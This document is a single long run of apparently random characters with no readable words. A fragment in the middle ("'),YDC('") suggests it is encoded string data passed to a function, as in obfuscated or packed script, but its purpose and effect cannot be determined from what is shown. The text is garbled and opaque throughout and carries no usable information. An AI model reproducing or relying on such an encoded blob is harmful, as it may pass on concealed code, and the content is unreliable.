.AhiKn.2pw.[.MqifJOFyUDiy8982lD9hgnhDuhhWiaE.rEgEKsO+ rfiJ{2.qK9\/Iiocgh.ureA`COz.s+Kt..Oopk.\/ .CghcvhIwRk2Aj1g4.zEICrhShhrgnoKch.AiutNysJ.3AcO*  . O.J hjh8CcgIy..x3h.EhyASqEr0hAAhC@IKThSKya6ghCHyO2MgoPC<.g m..gJhMIehChJ3Dl.r3Ki;wm1KIOh.4fD:b..AKRdC6DhghM.gqs.hO.. AhwhKVf.wwrhkr..hoOI.IwiAOokr.uMg20.IAjx.hIKwJ2gJNqKKhu.g.wza1.hhAD.5v9.h.vhpuh9yIn.DuAhIHsvOIVsawI.Jy.A0\/KJzJvKiAAOO.o.TJgEhShtwhkEiAj.3nkLdOhOIK.gK]0A$vKBa1.itDkEuj \/.5hC.w Ct.5wrjJckuJjk.h.hy8+.KEqC\/Cirg.KuhyO.A.uKCCh.hT.wuJa.hr\/:Qt.K..EOID.gA iCtAhg. IJhCA h0CU)0Irx0JaErI7wCO-iA.h:oK<iJrch.yJO;wr!oDuwjOhIv..morP]Mh.Jg.gugJE OIrg9iE+0fbrughhx.iA.A3C0hiJKAS5.JIhi. .CMg. .awMKw8oJ..S.wg.k{ISA\/hA\/JKgrnAKKMI9vS*h\/.n.AM.y.c.hNIwEIOyP2Jf.tJI4!h0i nJIh.h2h.y4uCJAkChII11DohiuhigyzlJ.rSxCE3z!ui.2NOrghE.KiAOk|z.O.O.KPxSIy.l.1hZhhg4aI A|.scSEk&s0.ahYrW. D.uJIgE qMrrpkhhLrI,fNhu.aOuFZ.KiAgsD\/AlKg.hDK.AhAIhp..i.paAOEc!ov.\/..iCS.UkIOV<7.gIT3.k.g...JIu.DhkK2v..ErD.lAiEhrSNgEIu4tKhOSKvC9g8hom;ww.kDp9\/cgok\/.EoOjIKxg?h9sA. .0cIgWDvEkMKJ.h^1AgJIKaigh.exhTM2AaCCIhhK`CqONwK..K0JrxwMhK.gWICCCuiMK.Kk]kuN.1p)..hrCJdKD...rAAMx0VCg.8D DhAOugh.uhs.h,u.hPC1*IS..zK.J+c.KDKxuNuE.4h.EgNCKy.I.CAIAh..c.ISh*S.KkEJAhT.awjE.gCgv Ctuh8.WK.D0AEguAhC3ghONSnoO1C.gghrH4hsJQ.yi EK1`DJAxNsOwn ..hu2K.Knvh.K*EgE*.4Otzh-gthXE...uEh.Sp.hQy.r.Sc.TC :..trydmAJhgJO CJOMCA.hh8KuvN..jKhInJawgOs!h.hAJ\/*BASrO.jIl\/ukygJ;Dkuyhs\/ghDA8CJst.lDOqw9I.gcw.jhdJa..vJ.,Ngg+DhuODOHEAl..I.qiD2INlhr-yu.ug+hoN..jCi0h.c.|Uo.y)O.lO.\/Cfk4b!CsJjykJ...sb.gIAvnJM4DkhJ%zUo.nOucjP.GiO4nkyI.eDAqhJKTkhK%pJEJ.g..EKOpdwNAOMKNhJ.J7huC.9IzlKKr.Ak.JxCwOq(CJOCCOJv0.hihDCgOAEJh.kJrgh.Ag o.CEwjOd32JO&..iE3iNJAh{fAhDSr..KCOOAOAupDI..2oID4g.gKh9jizV4AkwE..%hk6CrNhgOICx.(xoh.hmEwA<.o.KzOACuhOr16.ck.wrI"TxoDCJf.OE.Cr^s.rO2K.ChIiig3.SJBJaJJ.D.b.CIKJ9K.J.gJhcA.KvAAht.uEg9\/x0.gSiMr\/whh.K.. [w.hsJ4ESrvhUkhuJkEA .E8..hcJIO>.p!xFuA87OgeFKhCOv62OIh2hoC5SMigD.n4 AiIMAgN?d.8hgObEoPT.hiSidgyNfAm9.7.eN hzhf3E[h(h.+EKhhlh m .IAaFNDhn.xC.hPwyJ2ry^KgEwInAz0 0Ao7hcKC..uOKENMFChmOdOh..`ah.AN.vOhOME.g.Kip6gkh.gE.DAh18IEAvwOlgmgAF.aCghaIE!\\Dai1(`YEG9C.V.aACvhry..g.KA. orJ6K.M.=uOEJCA+..KJO4C.exuxOk5..t.g^i.ChvIgO.3 qOm.E#C[K@Jh[..3hgAAC7a.EgOkh&..pKIl@S.g9gyVAKJg..J...JhgnAhAD)ogoyu6.4Ohifa.hKypBK\'.Kwhngh+x..O9.ni yJ0kq.C.snzr.0CkChg.wgr9O.xhmISr.kOUjuoCAgy\\0C.Aku.hJ.ud.wn5zDuI2CphhNIht.uAjSq\/.o\/hh.cwu.EJg.2qAeND.xY.JJKJ2oE.ITkkg..v0CzAgprhJ^ phI.3.KIEJth8qOJC?ggCmIy!qjhTmw\\JrHI4ugO0EhxRi8i.".hrKxMOf..Dthc..jrC.h.NA>.9CA\/dIo.iI J.8kuC\/zOCD.5kgJhp..8JC.ft4AAz.ig.C3hotADoN.hKC12kpEvC4JK..C.CCNEEyh^.MChOJjmvJE.KkrJw.S.OKJhNzKDOShjCggh.gg.jIWhuOd)A:k.w.1A\/OCOIyz.oIIqhhhr3gkAErNIGApwgM.jIjxKEIgNu\/2uwhvAvFO"jGhI.0OoaAc...o..JJw7A.grJ>hAES.S.EK + Khuh.rKJ.o0K8k9.e. 8AN8NA..h.J0oWhKC_K]J.wA.jw.oVhNkY. gAAJogwK3.hg&2hA.JvCD.<zb.;4j..59Kw.hWg...IJ|uC.faKv.ngN.hJEz$NhNszK_2Cq8\'hh2IJi1T5prv9r.AJ\'ChECSA,I.AjE.EDiuZwKE.hIC. KakzhiAxAoXrgSy+=sCj.I.AtlAJohjyzDQJyg.EpB08SIKghE.7JC gC8OheADOkOENJ=jJ9.4AOoiAJ.g.iyI.fOvhCKwMIOJfgIA..U..KK. r..zp KCo.gg.KYhJ5[!rhCh. ho2.IIoxKa*.E9qEAk2y7p,xQIrih.rx.k.cRKEaIar?Ky.TSKd\\h.J.h.K! AKAhBACh{ssAQ\/..G.qEgoJ.h4 IAr.1gIhEJyV.T+yhhhJbh1iJyJa.igc.hgEwhsAhI\/Kv}KZ JKAMOhA*>lWJS,ou.Jy!KOhAwrCi.[vnNJ.ggrw\/7KwyEhiO.6..hJ0pt0N4Jhugu.Ou<tqfl.ShJ2whP?"hcIsD!c...w.ghykArg8.r.NNgq0BM$.<i.A.\/.M8w..nmih\/N. nN. CMSGwngiO.CorIhfNACJfh.gJlE@.ihc3EKHNLFVKg.9y2C.2iw0kSEJqKiDh2O{OI.I?J.A6ekihC3.E. AK..0.AoNr.gI..yi,5r.NN8grrqDOCI.zE.b.,A@iAiNIgh.)I<rrKN1yIN.KOAwggpSIYu.q3z.CIrcKA\/N.mykJrIIshEKhI11utEhKy$hJ.I.`y0d.uhh.k.A9K\/Rrh4i.iDAAgOKh.h.sPThNuh.KEfE.!Er{I0AlIyA!ErE:z3.-h wvZRg.dJpAKh.hK.tqmw6>KuhIygg hhu2?zJC..phDJoDKhKg KE3Eh8hUiA*|.rCAJ.\\..vK1hwJ8kA.ygEsKgu.KErvgJ9dzwh.htA2s|h.AZEM0.z+J.K.z42m.\/hkzJh0hKED*yyi.9EhIOT8.AhAIkjON!AoOu0h.goOC.K5Ow.rA0A..OhOuEhu0A=EI8\/v.DfIO.uD.h.kDA|..3KNMK>.8gKkp>ghvErSwDXhyggCI8hhit.K. MCHsOE.O&.K.AghOghihJ..rrCA1EAhfy;DJv%3..I).O$IO.hokw,ChIKh.h9.uv0zqxK6CkK.D.Kw8zNEOIUA2EJv.2uM\/JJKO zEhOr.y9JAN.hKs9Ale.W{wkM0hvh.1"r3I.I7.h\'.gocw.sOCIDEpA!K xwdEu2.hAgh.9JOcUI1K.IlOEOAhCADfOO g.A8p Krv.Ah-3g..:unJpyhw...tgYIDwOnoKIOufEAzgC[hwpg.E.k.-hjhE\/g!nz.JMFynJA.hAs;D.CIgT.DOfa8%hvoK=hNh6h\/lOi8\\o.puJ.uKKp.skA.AgEO!40hDh 8.gI.C\/.yopAw Au..\/.igO,D..ONJyKkgaO.wKDagA.fAj.gp.hg..CygAI`Og4AKIG..hZOsgIIi.h;.hE\'O@oyJCICCiuCJz$ziheFJBHwi.8g2O jS.rig\/.SoCr2SK..wC0nKKruO0JOKON.gIAI.JJ.gskTK.i<khKDhu.zASycE4OAE.hJ.ROw7uhg.JzoChJ#nJ`VyriwahE ZCCh!HS=hr<nh4 ukgX.goC.kcJEKpNvAAAY3I.hJwg .CIIEgnKKK.aA3.x#h.EIiwOgph*Aogz.h.E.yC hD_fs.KAKhIi9g.wzg;KhiI yhAwCpI.iI.ufAiou!.wkKhOfh8J5Oo6)4uOOIIO7.pehR.Ori0i.n.0bsAOCOTE...I%.Isnw.rIi<.iAOAogAsTD J.idjGDrrM.OAIK5yh.Ol.AothOMh!q.ThhugKh>IIt[Khv.6gKA.I.@&KIw)o36wgKEAkKnK.Ggr.\/C5p^JN8g3okE .il.AvIghyhK!.+u..rKDhrIgi3S)r..y.\/aiko...hbNgKCK.Ic.J) gAb+Kd5JfwssCZ.SB.JCr.\/Sg 0rW.V.h2yrhA.JCIO.e.I.OKg.hT..rPJ\/w.u.KwKe.fJKJfo.:rgKCh..rixuMhghkA5E..ai.J..yhBa!#o+NhK.go.JOn;MnaaOA} gjkC.K<LHAh.iM4ky.OA9gCfCuunIw.KI.urjJg.Kv.Ip.OOvwYyghAk.hTY)h.fziIK.hc&.C.D:vK@KkK.rSOh.KOpJ..Ag.a?oNAMzhiD.jE.*)AhDDxl8iJ+c"DDhKK!mIAAOwOwrJh.AauwzwIt.j0CIiwrrh\/KC.C..zOOpJ;E..Oshh.CDOII.6.fO..tC.lg..ghJh...ApOOzgDyogDK.C.fJ8..hvKCI5wOAuu.rG!KYD h.AAphxu2 UKxEOKAah0AA.hQ.O`Acrg..gdahJwOzKCx.wKA3gupwK.iDlEw20atEy9yp.8cuE!C.CDAgnMgJKygkJiikyyJ.:D1x.NJNK0..n9n.Chtyjh.trC qDhI`C.]K.AkK5AD.wkC+ayfI2DGM.4iKK.dzg.C!ECjkC6OID.T I.C.hC..T.s ..hg.K8yKOKgr. +1gvuvOKt.hkkiOoCxJuoB5.ggCArha..5Jah. A9N. hK.zny.O.hycpA...oIg.jafz.uDg.0r.rkvK\/rpNApJO2hipA.gyry\/uAhIul.D.ht.ICgCEIzI8>o.3.Cf8A.E.Cho.vrhfhEuyRv.hkCg3OOEM.yDXKd.IKhuJOCETcAAco.vI.i.J.CC.O.i..khCKJoAOrFA.9EOrdz.ESwiqx.\/Na.EK.EOBhAx>KKrjOfjkKeEAZOCJyhz1.khQhab.j) fdK2.AUfonO*AOEyKh"w0.h.hhkh.cCJJgM.noxo.ADhegO.AjAISAy7C.guKsgAECgEKPpCt5su*.fAMo0..2t-.2Ehi.iOKINtEK@vh.Ahgg2Jo.rO.._tRKAf AOJn4jLC.Ou9AJwqq19g..A.KN.i<vK-JyrwKqkiK0.XK@4 Tg0r.\/y.T!hovAE>KgfkCAsE.9.y.9I1AyOG.:o8jgC.oullOAPSI7CE.htjEix.g..aJNgkrOh4IOKJAKoq ..vz.u8h.Mg.qhCJNCvrvgJuhhh.r.KACcII.Di EAkAdo.zLAI2EhAODYNb2nEhA,DIKipjh"X1o6r.Jh|vOIKxh..Ihh1cDszi.h0hJ>IEukAgODhykf.ShMCnrduK.JIi...A*uEnC..wudA-0ICOww8.MoAoAECAKIK. DOkt#g.h ..=O6#..hi.wC+h64sdhInJhE[hKrEqj.mu.i.D J.EZNDpKZX .I31Kl\/kK...xCKvaz...6@oKChnOozfAAn9hoCE..jhpsqviSbgAI8.KJh8..8hJkAEA0AOh.K3v,!OD..0yroi g5J.C.hI C0KoChAh.]gwJ-kigKz uEg.yIf..g2gC..EyCKO.ggNoi\/lEra)DKorK.ChEah9EA]g.kzAO&.dAAvpirIKIhmf.78\'ls1gni..C.JIhOp4hAK.FC\/EOJh6rK..JuhSchkIf0AKl.ChvIgK412Jh.AucA8AkICwKK K{.K>. 9..pSNn?CoOggXqYhACgThOufwI.vI6Ozjw..&w.rCDGhhwd!AegBCDS.hJXJ.hfM.CjiAKC,4phrhJrhuh0 gIq.k. 5ODSgoD.h.h0AgK.Eq2gIurwI.IHNCgOCr4h.IMDOIAgOsctJDKxrJ4i.hA.SJw:`.SA i.ri.k..iKkyC.hkzCi4b E.M.24.vy.OJty.Nvh..Dh.a5.Inha.v.Y.KhJ.m?.vkIh\'1NirOx6Jou{Kw.DrzBrg 4.rAf"ME!E r h .gK.x.N.AgbA"gh@.hJ2w.zrveS.E w.g98i K.wgKr5- j.uSD$D.w0Jy..g2.hN.KcOIiO1.y. O1.roDrJghgM.IK N.r d..8JN..*yv.A 2.rK)wK<gFzTAomyu A|K.h3!u2.JJJsgnk.hmN.N.UIOw rKAuoDC.A@A8y.Ar.(`AkCzx3, vKhDhr=JphUhmJWO(o.CKDKIKjIE4gQJ*A.f8.huI.7IygIhh.ghNE DDJJOhhCjrJ fIIOgMK..uAK\/.0h3pugC.gCW!kOh hghAg.FDf3JSC.DEO .KvDC`I.2COj\/kJhAO.AOJMrOOk.1OsIKENrK  ggMA\'ohgKeI\/ClihJOgE..M.jJC3Iy tTarkLh.KA.AwAOjkOReAozhw.4haT.$j K9hIKs`yrCfgh[Ihg 7sCfjOIKOgKOJhNcs.W.Ap9ro2ct.2.Aa.ovgb..hh;AJg0}AOJJs4r.ngIhKgDJgPJ.IO#J TghqhjHA+hKIAkKh.sEh\/a8urA.iAKuKi{.E.KAAudQAyn93.hrMKA8rJzu.chK!2aJSlkiN}.p\/grgiA=\/.IkhImO.gIkhpAuu.CKa0C..dK..zwA4hh.NI..hAhruprhg$ExyP!aAukCy.K hOsg3h$6OwADchgdhh.vEgOAEypIAr.ouAIwwKhsIO..)E. k. w.jW`Nj-J  DIhd Jy...KhECuSfCw.ijSmE AJEhA0AhOpCIg7O.se..OuJKpn1hx.gD.r.DIAlCArFHwhcA,CK7.wZ8.phADI.M  f8hC.iQM.iC0hYAJaKe.Jg4.IO5ww!5.g gh.K g.AgKg.hEIKXSh.EAW h.[rp9tI1sD.uh"Og 3p..hCI.I.rhvAA.K.TD\/gf.....uOi5gI.Chh.sghIw Iixkrkh IDIu.qrOhGJKg.tCpM2tSKAgk0C.Jzg. \/5Ei. a.r8iAKKK..AiE.J@.8Thw|ODJgp. kgDz.?KCgu\/in.hkASwgDJaza.e  hCKy ChOgaHK CKKpi gwki.q.AyiK ...JhXv.Db \'A.xhy...QQOD.CSM..AhkZRDb!hahJ2uxCO\/vjCyG.2KE.NkuKhQA.Mhxp0kf@VE401.. uAghJ.ny8sjyEpJCh.IADDE.Ed.Oh.yOui.M.9hxKg.OthvkECIg.vDerCl33.!I.r.CrhA4. o.CMuhi7KsCI.r.jplxwaD.CqLihK wM.1h  ..O.05AE. hszIJ.wt\/sh hWi mKhrMb\/gfCGAkEweghA@.qAA.1 3.\/Mg.zgDO3sKg>iuzzu:JKn;pw.J2kk.D.Krcn.r..I22ahkaOh8E.f.3aO0Ohi vS\/CIySh.y0Ch .BS2hgO3ch.C..kC \/.J.C7CI.ChiAPFDb.JEr!xO%aswJfOw.EIEjCJK9oJ2h nhlvwDM.S.gceC.hKf`KDfz.rINF-KgI*:`uEo.hVRhdCAnW.u q(ihrk9IK. C.jv2gR.|ip{p\/Ovr86kQg*y>kKC.9.u9VI KhIAk gyAuih..KJ.lhlJDghDy v.I9J3 KlrKm.3 gzCE .!..rtu4.JT.O`. MK3igckgCgzM0...g .uKhEKeCglhhq..tAhJh6cC.d%yJIDS..KozBKJ6I_K.JN. Ao0CE5.rh.a.hp.y.0CQg.uh..AhK.JwA^IO.AK7DJhAc1..IoJD{9nuI17z-DnK.IjA.DJsgy.ChKha\/h!?1_SI.kup.K0wIOkhwmMO. .J.Iwurk5D.b2.uLhiKuArKho.\'iOC. h.IrIhECJwu6..Au. IcA"J hh+O. uih hlroh]KYur j\/.+hEKTlg.K[AKJhhvA.IJ.Z.w%wM..DJFS.o\/idyDoO3ooI.r.E8rl.th..A8y+ryb.. q.[ u.O`JOAu-gwVrokgKd.hkgIvOIoK8o uhvQ.\/Cfa0K82vC!.\/KrJ\/h.iqAEq3jw.4O.uh.CJJgCvKNhCEi@.zSwgg)Cizx.#r@...!AKwsgh.CwJ.A dg|.Mu .C.hhc k1sMeg.KJx[AoCJ.hJ. AsAqE.h.hAG?.C{Ih\/du.gS..gug..g4haK4.g.hSN..4EJgzIoO.41.hNn#eU..IE.vsCI!JWJl.D.4J;KhCCkhxtgA K T.yDS1IiZJ5J;\/nOEEKOu.!o`hC.1.ha .E.  weI%DzhgrAvOzg..gb.}^HNC.8.I.H.ho..rIu. ozrC K.CISo2u.kYPCKJ.JAJ.fr.EIK.srIg.tYhU.9nO.0J.hzIA.JyA.Jh!O.D.u82t..JTA.Sc+\/hgKkI.8EpCwPK..h.Ac.hJ\/K.uKN..J.5Su'),YDC('.:J[KiYhqSsNcJhEgy#..EO.ip.iKhAOOh.Nh.rI9E.+\/JENuKmpcr.ASNiC3aFA(gK7CmA[-AChA..ehAiiiIJ\'.KhKgiKSch.c.hjCKbtp.hhKCIh.KC)o.AN.g\/I..D?uEigzK#eCJhK..ex.4hC.oAKggCrhu.h+DONhOKqhrIyO.AEMW.IkJ.hOzJq4.9*khogx\/\/h.IDl`vihiIhg.z3A-iX.J\/i8pEKw.Ajk.CADOh0JoOo.uhrIJi0i.4h&.1VKCIJg0KINoWEK``I.CDI&.I+.hKDK`.z.hJlAipA6.rIpC}:b[Ki9hIS.Nw...hAOCvDE.AEw..pCiJhmO.h4N\/.IIRE.+AJ.NAKlpErxAhN.C8aKA#gA7hmA[gA.hp.gevAciII|\'.KhKCiySnhAcah.C&b}p.hNg rggkgOKNpDrKhhg;i3.ci..DA&oS.k\/hh DAu.iizo`yIC..+.hgDO2MIe9gkJI3x1=.gKhzIbpuxxqAKDhhIOOKhVgYi.A;.NI.E0ISur.hCsgThKJ.iC.DH=ugiCzE`i:AIChz..AA.uqwIkpJihK5oA.kmgIKh.S.AOChhpgIC0hJ.[+yAh.zI.Ja.EEh`yjZhbODAkjhI.IgENw&hhAkChDI..Ek.qpKiChjOkhCNA.oI&Ea+DJ.NAKIpKr.ACNgCKaDAug 7Kmh[IAUh..ueAA.iKI.\'|KoKhi SVhxcOh.iIAog.ho.c8Ebr.CoijgMd4hJ-rnrY.jckJA6.bJKmj4M.4hJ^r0rc.E.\/M.4OKICSco.ki++7hntgA^..CrR..6Avhph.O.jOuk.oIA+gKhhSEinIA20KAJyIAO.!4hy.u.J.wghJctD.O.jOuh4sAv7s..hnE0IO+ .CA3s[AyKNAj.uCERNovchDKOhjqu9ghA.6I-.SKTIAx3OhEyhY!.\/NgIquvAhmzh.hhhvJgi|.MSr.0Ia+yECikR1KiSC.aIk+..hhJC0RqKYSI.S.h0nMO.jds\\i.yiujg... 1h.-q+)gIyK*j..E4a8gM\/.0kOvjpp8D4c.MJgiIhi..p\'8JKBjI.g4g.w.EqA)JIlITCK*<J.av.;9.6JAJyCh!op0K.,igD..p.yi.kn.8.O.Cnh.|AKvrJ4m.hrI._KDg(5h_).h{IEATishhKD.w.g.OS.c..)tEfK.uDdHr4ShAIghJ.K@.sADA\/OA0hs..K.sg[KZh4Jm.KuSg_8gKz2..garOpEAMDKK.Kpb.STah(A.ig.GJ*.lN).(K6I.:JChZgAi.h9O;tASgb2aKKKtiYCKgDA..@ uCIgAug8E+.KA,A.to)A..ChJpfMMgCXIhrJsus.tKx.`\/.OgISg.\\A.io)dI*iA_+OOk*)...COJJfJMg[K.WKi.hq0.kJJo\'hh"0.7A>pgK.D.Jw8g.9KbDyJ.IE.eIKhz.IgoG|*K.EKwJhOKg O.g.vSpMmgxr1JA.D.44hmIDha*\\f}KKkJ%.OI6TKKa.kE.K@KI.hxgK4Oo .8Axr,OqJhwVAdythhhgIiJAuKAhh.DzmEA}.gJIzE.rR+h .d,.y.S.|kggzkAEad..g.hgWvO&zDkJ.+I^K!JJmh5.yA`KCih\/h2srb.Y.zn"hkK!ogjhkApkSDpMvOT.E4iik.fg.iJxAKsAk.Zg.z6.bbC(zhHcDKwCKo=ChlJYhzvkkKolK.toTC.+sJ.kOggOAcE%\/Q:2g0zOUuG.qCK`CJ8h!ig9dI.uK+ohrAEvDI.OIKI2s..girr.v(ku \\roICKlCYOzMkDOCs..hoKCK+.JmkOOAhKJ.E..qd.4.kSy"hw?.Kha 1COCEuDksKShxEOzIJ8kc.D+*Khh*4KykD>O0&*XfrKO9+f.LK4giv.JgqrhpOiD..AhruSAIKhaKO2hIhODu._ggSyEhIAdA6KKih4ghCIrKwwEuuSsJaDcIpiEJwCJ.EJghKy.28DKn04JKuDKk.yMKOh OAi\'rSgIiShIKgrIKoKdK.gKugSAJECAoqEKE0-.c.yKxwTK4kgAcOP9.EIJKlAuOKvhO1knt2Ck(kD.wKcfw&4%u.E0.A\/hS\'bwK.DuJI0+.KKkDCJ0I\/.koJhh.tgA.E)NrvIOiAJhCuC.SOxO.h.DAu.KhgI.A.hrMgIor4IIowD_.g.TKkI.vE.yq.u3j>xDOhh0KwzOJE2hQs?glFDhSiz g.v.BcAIys=I*oA`h&J{NMwkA+vKpsuA<_4SobC *OIoryA..gKctM+hK.201.K.9CC..wCI..6A+J\/IvJ.a\/ a.OAuk+CrJI+wK8h\/JOngIlJkEsx^.KhahmxyrOrNCb#ohgAhhkAKJxE.IulryE..A6I.K}#CiIhlhgkw0DsIzg\/41rrOogoCAvI.q\/:fwn4DEKwi4K"x5)IShhIO)rhSnOh..O...o\/+.\/hKDyh.IfnMK[DIssEg-y%v..;\/3hewIDICOS8?fqIKdi-.KIx%,?IKgI...ShhKI.C\/\\.ohIKkABCoDwIjbC.grvOOgsACEh0\/E.C8.\/3fI.:8{hJ".kroKIimOKishXKxI4ghAIeKhNA.X+p.kACyDmOJgN.2TEM.gAzFOOhJhx8baSnhyK!w?nhDO(DKzxJAah.opD.o.ikO..yhe)zKhy0Khgx..8KESAg.IK1Ii\/vMIO`O.DDIfQ.GoOCwI,.I4k2]h.DA k.MADoxh4ugMchDDJX6f0h}KTSighKK\/rAKDifHI(K.NhNK\\o...\/sw..*gaCI0KC+IICI\/ID...D8KwihhhImA..}iyhoO.rESEOK.z.whrK.ou.n\/owg.+g)Cg`kChI Cy\/uDK.rDiKDirIK.KADztKEgNkOJgMAEfk.i.zOg.vkJEz?u`CvRzC4h5.E+swhE.OIlCEIhC\/g+JgKw.\/k}iEogDO.A,.IhKICIhh.g\\I.gAKgIJ.EgCKNwomhA.yohO.Jeg...05rw.hKD.K4IyrAK.Oi.SJ DCJ3k3O$I.Ahyb=D*IAnhgJwNqwhp,PK4vuK<I4NoACa*kI CckozsSKg +gK`uC1EK.tIIEkK..kh!Jgn3s0CK:+KrgDM..qO0k*KKhCy(uIKrhg.vgk).a.hgiK\'DIdE.DIpidF.Ju.Agwoggpc4P.kOgOS.CJ?i.hDg>gIC%OIwCh.vAOi4C.ik\\jofg.S..iJ@CI4hdOCO|qK.6u.KK0I.EKdhoAogDQ.ibJHKbC3q.3.ejEtcOihI..i+SJh`?hKDO..IJ*.kydx.g>k.kCkC\/9OhKikCKtI.JgJgKlr9kK4(u.<DO7r.>hfzT.o`mOxa1JpAXhKFNC(IhwIphAJ\/uVI4Ohc.DF.CSdCkOCSK(.hSEcgsmrN..qark+.JCcdKm\/JCe.m.J.c.m4JK.KOik$9Eorm.NyZliJD\/K.lK.nogD.JEkK*SJK.IK.8,EX..qhqrwshlsCIKICh CC4hx8hKI+KygIAtItCIM D.ch4.9.OzKjqyqiwJu.s.IIIFhOJ.hK.hIu..gqKxvK?ZeKKvIyh+g*.KJKjc).h2p\\OI.FKgnJCgxjI....^Ii.i.KhA*0IRr.x._gjC0qKiOXK9v\/sAAOhEI.rJk.j.`KqlaK\/wAJgKkAJ.1huuD)@hJwhhrE.vwCEkMIIwBnM..wOChyAI.KgzIKgAAAr..rnvCaKOiEhrI.KljhueA6JghoKrJghd.OE0SafaeKbEISmKhh..,5.fgxGj*.h.)w(I6h.IAygOprAgAkMxD ..|-T<CIja\\zIXrCk"jK`Kqiau\/yyxiuKhur7I.sCohzIxJhT.Cyzzk{vfSMhI.Jwy.\/K1zeFpp.oAXbKrJiS,h..sew.&.w5IwA]ryAhljzD3OE.AJ.Eo(.Jt.I0b\/gOPCTh.AShvArJ..oOrIJ.JOIC..+gubw?qx.kiKIsh+KDJC9jhkpiu}gCE`dJKhSK1jE..JhI!.OJEhrA...KnfgHgy.Ol.nOgEjnOOtrA.OT.C.xOruEhKhKgy..hCC`zJ.hKK4jK.%Jhh3IoOoAhhga.hC*rKmrE9hKksI.Is0bgm ..mEI.OIIgiO.jzKsK.Ms.b.m .(D8C fh?U.=Du(IJNKcsJ(hO.Dw).gCO.Ca`.JOh.v.9gIguS+hgcJwkg.O4um.w.gICEh OAonS|TS<+AhgiA..IOVgK9yu22k.A.z.iOz.v0o!ihgODKhitmyn$DIS.Iv.geBAAhcg-h1JOkg*#hkIPhC. I+(uK.I,Yt.KA4e.1ro%\/hMgISdOOvhII.KOArOIv3K9NIt.C\\(DDhwOcAwT"F0q!QgXiKKgrKDKDI.oDK.yqh. |h.hKFMCg9.Ok1IvxI...AgAObKSC.I.KKAfOzvAKhh]t.CA(JDywbc.ww4Nw\/uO_rI5rADK.gq\/hgO0k.tAl\/8Ii8vDhr+OvuwJw.yp&AS0.Coge .JjDL 4Ji.I.ly6o4KAZgqzn.Al@JC.zS.aJgh4jiCk=gAuDS.JK.SE.EkEf-.IgJoTN4IsaShhgIKrAKJiN1jOgM0Eoc\\i ahO.gr8r.AAol.<+KpJ.hguO\\0IuAgNJfOL.Argg.DACEs\\CJK.OIKhJ.AIK.qEr.rE.Ohg`^.lj4ScKKJru4.hhIIKEOE.&oa+h\/]KOy\/.nf Ws0KIrsAgwygvh.X\/1h.woDoCKEu]g.uACkaMUE.cIoOgVchEf)cIK=z0OKIcgEw.hfT(.hK)ihqIthpI|Oz.zow+.\/uKYyT.hf+M.CvImKK\/.f..u8hgA.z\/oCah?rEyEahgIkDnkc[DAhAoFI"k!B\/o.w.jkCSgrvhOSk7Cuhh\/4.-8K\/Afh.g8ChI"xEK\/CgKLhKKoIdA>.K.ooegKOpAA\'dOC..=Cx.h6q+r\/Svu..\/.aZOru\/+ErKIxwS8K\/bOgg.JOiOk.K.ln.KwAErW.KEEu.AAO..KNO\/C...qOu.DOxNOkhg.qiYKhrd.ES]QhEDJD.kCyA.ghIKx.0!\/zOKKIvK{YSgAAJM.AOr.O4KuDF&ovoJKmKgSSkovO(OK-zK?rK"+O.zCtIcl.gkD.\/S++5JMjDJ..Kt\/C4Oi.hC.g8KOerhOiMCCf.f@dyjAAgIjMIhAKh.Arhsnh4OKKIA!..>OUhOphurEABOrrEDAhJMhi4AJOO2vO.AlK9tKKAwOI.b..IOQsGCOIr:,EIhpK?CmAKpnn.Kgg_rIKr,w!A4M..A.SJIEqAKJ0hu4bJKC.MiS.AaOukj.[MI.iyK?YK?6\/_JgiOhhjAqoN.uk.vgJ8gOAhps<dKuJShKA.hhIgr.KbxhfSLcAJgV.wAIE \\hJM.hIQhgKg.KE..hEJOngE.lC4h&AhO0vk)xOasJ(EK.sguaC.gwgrnik.o-Xruq4tKxgh.{,5OOE.n.O.rC..T.. mxrKEyKu.0Ikqih&I.mj1hA..dI*rhDt.vqIhwK...CEIEi*EY\/hAqKJMhdh.KcgHOe.SIh.gIOkCiIEi.E1oS.CASOgwKsiKJM.(kONn..Am\'1.OKMlthStAvoc..hzwirsOrhihwocX oK<uK.vC>EIO_gIhr.Kqhc6yADoz.J4uAlAN.CJk.DIahlwEEj.Jq..iK.M.Ch.EI\'.Ai.kkvh(6Iih.g ..MhtAKECS.sA.. KKeg(hII,..l.rKhhgxeACh..KheKow_.SIgDC..aN4zK)iy4JokDrpFoDE9*6hAEfIM,gsEIkrhiE?hKEyzKSI.>5SKQEMf.IighKK.bk(KIAhzg\/I\/oKCJOhgrkg.uhgK.vd.I6A?bKjciDy.Dc <Ohhp1ogKn.Jh.EMA.D2.9hKyKKKhCKEnsMKEKjDsr)zK.u..:ig.IIh..Cxrnww.dDkhAypyo3khOOhCshANIM.IK&2DIcDSyJS0"..yog.WtNhN0prKug!TzD.oIJtIh.izTgK]qNiM!Iv&rCvJii.Ar3$hg.Kg]WfIq+igArxTADJC.y3AAsCGrkaw\'wkcjJhwdpCc..K5A.aIh&.Dr0uI[hD9rvkE.\/K0K&bgErO...C9iwCoCSJyN9hi.5C.n4KrC.vDcOYiO.Ofv..K0DC.Kuvpp6).gfO.k+k>w.iNDID.lk=hgAhpghuF.hJdh.zCOCIZdhAKjoxK\'J7AJJchE.cKix>KO3E..C*MjKw.!EC#h.oKKECyhi.DK.hJANIuU..J trrk.OKzJ=wEOgzI5Cu)9I!hd\'COioDj.nJgMgDg5.y.{%.iKKJ.1DOxkAhO0o6J.uDOACAoO.E.ukDD..JnMrJ.4Aia\'h4k.JMAh.sgKKvIui. DgADAy.\'CgZAevuuDE..J.M\'hK{..KKrJkzyOCzP5%h.9h!kdZ.hw.CEAulkkJhk:A.NI.h.ugK?is\'i4O. 7swIw>9l!OdMCKiIDK.kJ.MgD.ADhT9MJKhA!9.gDpCg.oKxiOOuJ.h.!0.Idu..II9g!hJIhhAAh..M7h.AaC0JJDhJ!{.ONDwNhh9O!AJ.hKAAh..CONJ@T0D.!.JIh.ToChMgu.+ICh5z.Km.M2.J6uK.h.9JJkhu!g.8DKCE.vw!].+h!gJ6h.AKIg(.tJw(iC.KiDxKGA.JqOBT@?K.E.M0AXJAhA!hc.<hxOOOhCKhdUIZhhkAHDh.EK6U.hC.\'Ig.VAo.bhrC.KOhh .KA\\syi&hJEwfKIhy2".hj.#hIdJAIh...KrErKTJrEuOJrMyECgn.2OuCKOE(Rgsh.g.O.JxKg.g`Iyu.g 